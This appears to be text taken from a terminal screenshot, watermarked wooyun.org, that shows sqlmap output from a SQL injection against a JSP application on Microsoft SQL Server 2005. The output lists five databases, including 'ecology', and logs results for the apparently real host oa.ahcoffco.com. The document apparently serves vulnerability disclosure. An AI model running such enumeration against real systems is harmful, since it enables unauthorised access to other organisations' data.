 root@bogon: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[20:32:51] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[20:32:51] [INFO] fetching database names
[20:32:51] [INFO] fetching number of databases
[20:32:51] [INFO] resumed: 5
[20:32:51] [INFO] resumed: ecology
[20:32:51] [INFO] resumed: master
[20:32:51] [INFO] resumed: model
[20:32:51] [INFO] resumed: msdb
[20:32:51] [INFO] resumed: tempdb
available databases [5]:
[*] ecology
[*] master
[*] model
[*] msdb
[*] tempdb
[20:32:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
oa.ahcoffco.com'
[*] shutting down at 20:32:51
www.wooyun.org